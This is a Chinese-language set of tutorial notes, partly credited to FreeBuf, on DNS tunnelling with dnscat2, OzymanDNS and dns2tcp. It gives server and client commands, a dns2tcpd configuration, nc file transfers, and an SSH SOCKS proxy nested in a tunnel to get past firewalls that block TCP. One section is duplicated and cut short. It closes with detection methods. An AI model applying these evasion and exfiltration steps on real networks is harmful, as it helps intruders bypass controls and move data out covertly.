客户端和服务端建立通信后,就没有客户端什么事了,服务端此时处于交互模式下,作者为大家提供了很多windows来作为管理会话和连接的窗口,默认为主window,用windows可以查看目前有哪些window存在,每个连接都是一个独立的window,window -i 1进入1号window,此时可以用help命令还查看都有哪些功能,如下所示:
- clear delay download echo exec listen ping shell
其中,shell可以建立到对应客户端的shell,download可以直接下载文件,不过需要注意的是download默认是将所有的数据先写入缓存,最后一次写入硬盘,所以在传输较大文件时,很长时间会发现没有文件产生。
端口转发
在window下有个listen的功能,它提供了端口转发的功能,可以通过它直接渗透内网。使用方法类似SSH -L。
listen [lhost]:[lport] [rhost]:[rport]
以上传文件为例:
客户端A:10.211.55.1
内网某机器B:10.211.55.2

服务端(DNS)C: 172.16.18.2
此时,A和C已经建立连接。
服务端C命令:
listen [127.0.0.1]:2222 10.211.55.2:1234
nc 127.0.0.1 2222 < test.txt
客户端A:
nc -l 1234 > test.txt
其他特性
Dnscat2 默认是加密的,服务端可以通过–security=open关闭加密。可以提高传输的稳定性。
Dnscat2 还提供了多域名并发特性,可以将多个子域绑定在同一个NS下,然后在服务端同时接收多个客户端连接。不过,没有找到一个客户端连接利用多域名通信的方法,不知道作者有没有实现这个功能。
操作命令如下:
服务端
ruby dnscat2.rb --dns=port=53532 --security=open
dnscat2> start --dns domain=
客户端:
./dncat
我试过 “./dncat –dns domain=,domain=”,想在一个客户端利用多域名通信,然而通过抓取流量分析,还是只用了一个域名。
Dnscat2 利用的DNS请求类型默认是TXT,CNAME,MX随机混合使用,可以在运行时通过参数自定义。
OzymanDNS
OzymanDNS是较早的一个工具,它基于perl开发,我只在作者博客上找到了一个0.1版本,它的主要功能就是结合ssh做文件传输。请求类型是TXT,用base32编码,响应用base64编码。
安装
OzymanDNS需要依赖其他的perl模块,所以安装的时候需要根据提示完成一些其他的依赖。
使用示例
服务端:
./nomde.pl -i 0.0.0.0
nc -l 1234 > test.txt
客户端:
ssh -o ProxyCommand="./droute.pl  sshdns.domain.com" -L 7777:127.0.0.1:1234 -Nf user@host
nc 127.0.0.1 7777 < test.txt
客户端使用了SSH -L 的端口转发功能。
特性分析
在示例的文件传输过程中,每16k写入一次硬盘。Ozymandns的功能较单一,不如前几个那么稳健强大。而且年久失修,只能作为一个参考,我在测试过程中,始终无法顺利完成一个大于1M的文件传输。
总结
通过对四个工具的测试,Ozymandns是比较老旧了,功能单一,没有实用价值。Dns2tcp采用直连,但速度不是特别乐观,优势在于kali直接集成了这个工具,部分linux发行版也都可以直接通过包工具下载,相对方便。iodine和Dnscat2则是目前的主流,Dnscat2提供了灵活的交互模式,而iodine则在编码,请求类型上提供了更丰富的选择,而且在速度方面,其他工具望尘莫及。
from https://www.freebuf.com/sectool/112076.html
-------------------------------
有些网络的防火墙设置只允许端口53的UDP流量,就不能通过tcp搭建隧道,这种情况下我们可以通过UDP搭建DNS隧道,通过搭建一个DNS服务器委派的子域,这个子域因为使我们自己搭建的主机,这时候就可以通过这个子域搭建DNS隧道,和网络被限制的主机1交互。

主机3为DNS服务器需要设置为固定的IP地址
它的原理是通过DNS请求头域名的信息 TXT记录加密传输信息,我们可以通过抓取DNS隧道数据包,可以看到DNS的查询请求的域名信息test.lab.com前的一串数据,里面就是加密过后的交互数据。DNS隧道建立后,客户端(主机1)还是会不断地发包给服务器端(主机2),类似心跳一样,确认服务器端处于存活状态,保证传输的顺畅。

在主机3上搭建一个DNS服务器,并委派一个子域给主机2,配置转发器,除test.lab.com之外的域名用别的域名地址解析
搭建DNS隧道
在主机2
修改dns2tcpd的配置
vim /etc/dns2tcpd.conf

ssh:127.0.0.1:22
smtp:127.0.0.1:25
socks:127.0.0.1:1080
http:192.168.1.1:80
https:127.0.0.1:8087
在DNS服务器主机2上开启ssh,smtp,socks,http,https服务,开放22,25,1080,80,8087端口
配置一下ssh,使其能够在root权限下使用


主机2开启ssh服务。
service ssh start
主机2开启dns隧道
dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf

主机1通过DNS隧道连接主机2使用ssh服务
dns2tcp -c -k pass123 -d 1 -l 2222 -r ssh -z test.lab.com
-c 启动流量压缩
-d debug查看信息
-l 设置本地侦听端口
-r 指定资源

在主机1上访问2222端口就相当于在主机2上访问的22端口
在主机1另开一个终端
ssh root@127.0.0.1 -p 2222
主机1就通过ssh登录上了主机2

主机1通过DNS隧道连接主机2使用http服务
在主机1上
输入dns2tcp -c -k pass123 -d 1 -l 2222 -r http -z test.lab.com
打开浏览器,输入http://127.0.0.1:2222/,就相当于是在主机2上访问192.168.1.1一样

主机1通过DNS隧道连接主机2使用https服务
dns2tcp -c -k pass123 -d 1 -l 7001 -r https -z test.lab.com

DNS隧道设置网关功能
DNS隧道是没有网关功能的,假如想将DNS隧道的客户端主机1作为一个网卡的话,先建立一个DNS隧道里再嵌套一个ssh隧道,用ssh隧道作为一个网关使用

主机3为DNS服务器需要设置为固定的IP地址
主机2开启ssh服务。
service ssh start
主机2开启dns隧道
dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf
主机1通过DNS隧道连接主机2使用ssh服务,将2222端口作为DNS隧道的入口。
dns2tcpc -k pass123 -d 1 -l 2222 -r ssh -z test.lab.com

再再开一个终端,在主机1的DNS隧道里再搭建一个ssh隧道,并作为网关使用
ssh -CfNg root@127.0.0.1 -p 2222 -D 7002

主机1网关搭建好了,在主机4上打开浏览器设置代理,将主机1的ip和端口作为代理

然后主机4就能上网了,就相当于在主机2上网差不多。

通过内网的DNS服务器与外网DNS建立DNS隧道

主机1和主机3作为DNS服务器,作为DNS服务器IP地址需要设置为固定的IP地址,主机1的DNS配置上只做转发,将所有的DNS请求都转发给192.168.1.10,主机3委派子域给主机2的ip192.168.1.110,设置域名为test.lab.com
在主机2,停掉openvas防止占用一些特定的端口
开启DNS隧道
dns2tcp -F -d 1 -f /etc/dns2tcpd.conf
开启ssh
service sshstart
安装squid3
apt-get install squid3
开启squid
service squid start
在主机4,将DNS地址设置为内网中DNS服务器的ip地址,也就是主机1的ip:1.1.1.11
修改DNS sudo vi /etc/resolv.conf
nameserver 1.1.1.11
连接隧道
dns2tcpc -c -k -d 1 -l 8080 -r http -z test.lab.com
浏览器的代理设置为127.0.0.1:8080,便能上网了,和在主机2上上网一样。
-------------------------------
主机3为DNS服务器需要设置为固定的IP地址
它的原理是通过DNS请求头域名的信息 TXT记录加密传输信息,我们可以通过抓取DNS隧道数据包,可以看到DNS的查询请求的域名信息test.lab.com前的一串数据,里面就是加密过后的交互数据。DNS隧道建立后,客户端(主机1)还是会不断地发包给服务器端(主机2),类似心跳一样,确认服务器端处于存活状态,保证传输的顺畅。
在主机3上搭建一个DNS服务器,并委派一个子域给主机2,配置转发器,除test.lab.com之外的域名用别的域名地址解析
搭建DNS隧道
在主机2
修改dns2tcpd的配置
vim /etc/dns2tcpd.conf
ssh:127.0.0.1:22
smtp:127.0.0.1:25
socks:127.0.0.1:1080
http:192.168.1.1:80
https:127.0.0.1:8087
在DNS服务器主机2上开启ssh,smtp,socks,http,https服务,开放22,25,1080,80,8087端口
配置一下ssh,使其能够在root权限下使用
主机2开启ssh服务。
service ssh start
主机2开启dns隧道
dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf
主机1通过DNS隧道连接主机2使用ssh服务
dns2tcp -c -k pass123 -d 1 -l 2222 -r ssh -z test.lab.com
-c 启动流量压缩
-d debug查看信息
-l 设置本地侦听端口
-r 指定资源
在主机1上访问2222端口就相当于在主机2上访问的22端口
在主机1另开一个终端
ssh root@127.0.0.1 -p 2222
主机1就通过ssh登录上了主机2
主机1通过DNS隧道连接主机2使用http服务
在主机1上
输入dns2tcp -c -k pass123 -d 1 -l 2222 -r http -z test.lab.com
打开浏览器,输入http://127.0.0.1:2222/,就相当于是在主机2上访问192.168.1.1一样
主机1通过DNS隧道连接主机2使用https服务
dns2tcp -c -k pass123 -d 1 -l 7001 -r https -z test.lab.com
DNS隧道设置网关功能
DNS隧道是没有网关功能的,假如想将DNS隧道的客户端主机1作为一个网卡的话,先建立一个DNS隧道里再嵌套一个ssh隧道,用ssh隧道作为一个网关使用
主机3为DNS服务器需要设置为固定的IP地址
主机2开启ssh服务。
service ssh start
主机2开启dns隧道
dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf
主机1通过DNS隧道连接主机2使用ssh服务,将2222端口作为DNS隧道的入口。
dns2tcpc -k pass123 -d 1 -l 2222 -r ssh -z test.lab.com
再再开一个终端,在主机1的DNS隧道里再搭建一个ssh隧道,并作为网关使用
ssh -CfNg root@127.0.0.1 -p 2222 -D 7002
主机1网关搭建好了,在主机4上打开浏览器设置代理,将主机1的ip和端口作为代理
然后主机4就能上网了,就相当于在主机2上网差不多。
通过内网的DNS服务器与外网DNS建立DNS隧道
主机1和主机3作为DNS服务器,作为DNS服务器IP地址需要设置为固定的IP地址,主机1的DNS配置上只做转发,将所有的DNS请求都转发给192.168.1.10,主机3委派子域给主机2的ip192.168.1.110,设置域名为test.lab.com
在主机2,停掉openvas防止占用一些特定的端口
开启DNS隧道
dns2tcp -F -d 1 -f /etc/dns2tcpd.conf
开启ssh
service ssh
安装squid3
apt-get install squid3
开启squid
service squid start
在主机4,将DNS地址设置为内网中DNS服务器的ip地址,也就是主机1的ip:1.1.1.11
修改DNS sudo vi /etc/resolv.conf
nameserver 1.1.1.11
连接隧道
dns2tcpc -c -k
浏览器的代理设置为127.0.0.1:8080,便能上网了,和在主机2上上网一样。
------------------
DNS隧道
场景
防火墙禁止TCP出站访问流量
SSH隧道、端口转发全部失效
使用基于UDP协议的隧道
DNS的工作原理适合用于实现隧道
原理
配置某个域名的NS服务器,使得对该域名的所有子域解析请求最终到达该NS服务器上,然后将另一个协议的数据编码为一系列dns查询,响应时客户端将返回的Response数据进行解码得到另一协议的数据
- 利用合法的DNS服务器实现DNS隧道
- C/S (dns2tcpc / dns2tcpd)架构
- 通过TXT、CNAME、MX记录加密传输数据(A记录长度有限)
- 隧道建立后保持连接
- 默认记录生存时间TTL值为3秒
工具
DNScat2、dns2tcp、iodine、CS
Dns2tcp采用直连,但速度不是特别乐观,优势在于kali直接集成了这个工具,部分linux发行版也都可以直接通过包工具下载,相对方便。iodine和Dnscat2则是目前的主流,Dnscat2提供了灵活的交互模式,而iodine则在编码,请求类型上提供了更丰富的选择,而且在速度方面,其他工具望尘莫及
方法
- 假如能够指定任意DNS服务器查询,且可以正常查询到结果的话,无需域名可以直接通过53通道进行高速上线,此时速度最快
| |
- 如果无法指定DNS服务器进行查询,必须上线一个自己的域名,并且是慢速上线,速度较慢
| |
检测方式
- 基于请求域名长度及请求频率统计分析方法,将客户端请求的DNS域名中长度大于长度阈值的以记录下来,然后统计频率,当频率大于频率告警阈值时则判定此客户端使用了 DNS隧道技术
- dnscat 查询中包含了dnscat 字符串,这个可以作为防火墙和入侵检测的特征